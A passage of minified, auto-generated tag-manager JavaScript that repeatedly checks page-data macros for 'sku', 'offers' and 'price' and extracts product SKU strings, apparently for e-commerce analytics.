h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return 